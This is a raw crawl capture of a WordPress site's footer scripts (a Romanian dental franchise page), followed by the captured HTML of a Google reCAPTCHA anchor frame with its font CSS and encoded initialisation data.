                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1rewlcr37pk
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YZX5TD4kU-rOP7BrnJhFnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YZX5TD4kU-rOP7BrnJhFnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YZX5TD4kU-rOP7BrnJhFnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vChDnCthoew7/Do8KfcsKKw6LCqsKRw6fCpUvDgBwbMcO8LXnCgGvDrXMJCcKjMD8Lw7VUGg9FO8OVwq/CgcKkccKFw4XDo1Q/[base64]/Drx87Bx3Cl8KpwpRlOsKxbEPDpcKkAlh6wpVlw5jDgELCsklAKD7Cl8KuDsKuwoUIVRpgFQwwf8Kkw4JvJsOVFcKtWzJjw5rDi8KLwpAsBGrCgCvCv8KlOj9hTsKMBwXCj1zCo3l4fBUpw77CpsKnwonCk0zDgMO1woIRCcKhw63CtmzChMKfZ8Ktw58WOsK3wq/[base64]/eivCiVHDq8O3w77CpkHClcKkwoxkwoFBwq8dwoVQfcOuXWfChsO+ZVFZCcKRw7ZWWE0gw48ewrzDsWFMdcONwqIdw4lsOcOyS8KXwp3DlMKQeHHCiBjCgVDDlMOMM8KkwqwNDirCoCDCvMObwqfCgsKRw6jCu3DCsMOCwrjDt8OTwqbCkcOmAcKHRGQ7OB/Cu8ODw4vDlAxQVB52BsOMExolwr/DoSzDhMOSwqDDucO5w7LDnjfDlw8qw4HCkRbDrn89w6TCr8K+Z8KZw6fDh8O2w482wptsw5/CsW0+w4dgw5lPdcKswrzDtcOsPcKawo7CgxzCv8K9wpvCv8KLanrClMOpw5kUw6RGw68pw6MNw6DDoV/CicKaw4zDvcKJw57DkcO+w4F3wqnDrzPDiH4+wrnDtSHCvsOiGg9KVBfDsGTCpGwCPl1dw4zCo8Knwr3DusKjBMOfDAs6w4Z3w7lew6rDvcK8w51NGcOOV0s1E8O9w7I/w7whfgt9w6EFWMOfw6QbwrDCnsK8w7I7wrXDlsO5asOyAsKoS8KFw4PDl8OYwoQ9dxwPT1IXKcKaw57DtcKTwprCuMO7w5hqwqkZD2wdfRfCuDl3w70sA8Ojwq7CvTXDj8KSXgHCgcKhwovCicKEKMORw7vDo8Ogw5nCokDCrUgowo/[base64]/[base64]/Cl0/DpMOnw64oR0lswrjDvQrDvF5fWyYFdsKswr5EEQpvB8Ocw6LDtMOYU8O4w457BXZdDsOuw6I0E8K+wrLDpMOQAMOzDDFjw6zDqknDksKhBAnCscOLcE0hw4LDvUnDvkvDh2AZwrtDwqAKw4lLwqDCuBjClnfDigJ1w7kjwqIkw6/DhsKJwoDCsMOwNnrDoMO3dzkPw7JnwrVlwo5lwrELMFBtw4/Dl8KSw7DCkMKcwoJVdUwuwpFcflrCj8O2wrbDsMOYwo8Yw404L1hsLiNsIXZMw45owrnCjMKYw5jCrizDhMKWwrnDmHo/[base64]/Cq8Kpw5oJwqAbJMOdR8KRw6/ClcKVBWDCl8OfZcOZZgUiGsOHOCpU